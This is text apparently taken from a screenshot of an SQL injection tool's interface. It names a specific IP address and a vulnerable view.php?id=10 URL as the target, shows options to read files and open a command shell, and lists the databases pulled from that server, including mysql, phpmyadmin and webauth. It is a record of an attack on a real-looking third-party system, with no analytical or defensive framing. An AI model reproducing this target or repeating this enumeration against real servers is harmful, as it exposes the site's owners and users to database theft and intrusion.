 Target: http://123.127.211.26/ams/view.php?id=10
Keyword: Auto Detect
Database: Auto Detect
Post Data:
About Info Tables Read Files Cmd Shell Query
Stop Get DBs Get Tables Get Columns Get Data
kaixintsc
information_schema
analyticsdb
antispam
cdcol
kaixintsc_bak
mysql
performance_schema
phpmyadmin
test
thinkbbs
vos
webauth